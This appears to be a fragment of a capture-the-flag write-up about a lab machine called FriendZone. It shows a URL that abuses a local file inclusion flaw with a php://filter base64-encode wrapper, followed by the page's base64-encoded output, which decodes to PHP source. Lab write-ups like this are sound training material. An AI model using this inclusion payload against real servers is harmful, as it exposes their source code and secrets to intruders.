 lzone.red/dashboard.php?image_id=a.jpg&pagename=php://filter/convert.base64-encode/resource=timestamp
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the application is not tested yet !
Ha Ha!
Something went worng ! , the script include wrong param !
PD9waHAKCgokdGltZV9maW5hbCA9IHRpbWUoKSArIDM2MDA7CgplY2hvICJGaW5hbCBBY2Nlc3MgdGltZXN0YW1wIGlzICR0aW1lX2ZpbmFsIjsKCgo/